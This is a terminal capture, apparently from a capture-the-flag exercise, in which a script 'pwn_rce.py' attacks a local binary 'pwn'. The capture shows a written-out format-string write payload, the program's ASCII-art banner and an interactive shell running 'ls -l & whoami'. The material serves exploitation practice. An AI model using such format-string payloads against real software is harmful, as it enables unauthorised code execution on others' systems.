 sea@ubuntu:~/Repo/pwn_01$ python pwn_rce.py
[!] Could not find executable 'pwn' in $PATH, using './pwn' instead
[+] Starting local process './pwn': pid 4145
%8c%15$hhn%56c%16$hhn%1092c%17$hnaaa\x17\x04\x14\x04\x15\x04
================================================================================
[*] Switching to interactive mode
     .~+P``````-o+:.                                      -o+:.
.+oooyysyyssyyssyddh++os-`````                        ```````````````          `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///////~~~~///////++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.`                 .-.-...-////+++++++++++++++////////~~//////++++++++++++///
                                `...............`              `...-/////...`
                                  .::::::::::-.                     .::::::-
                                .hmMMMMMMMMMMNddds...//M\.../hddddmMMMMMMNo
                                 :Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
                                 .sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
                                  -Nd`  :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
                                   -Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
    `oo/``-hd:  ``                 .sNd  :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
      .yNmMMh//+syysso-``````       -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
    .shMMMMN//dmNMMMMMMMMMMMMs`     `:```-o++++oooo+:/ooooo+:+o+++oooo++/
    `///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
          /MMMMMMMMMMMMMMMMMMd.     `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
          -hMMmssddd+:dMMmNMMh.     `.-=mmk.//^^^\.^^`:++:^^o://^^^\`::
          .sMMmo.    -dMd--:mN/`           ||--X--||          ||--X--||
........../yddy/:...+hmo-...hdd:............\=v=//............\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Medical devices attacked       |=========================
=====================+--------------------------------+=========================
================================================================================
                     Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%% Date: June 6 ,  2020 %%%%%%%%%%%%%%%
%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%
%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%
%%%%%%%%%%%%\x00ffeine: 12975 mg %%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
                        Press SPACE BAR to continue
Let`s eliminate the virus in the device ~ ~
�
xaaa\x17\x04\x14\x04\x15\x04
$ ls -l & whoami
总用量 16
-rwxr-xr-x 1 sea sea 11788 Jun  3 17:34 pwn
-rw-rw-r-- 1 sea sea   289 Jun 24 16:53 pwn_rce.py
sea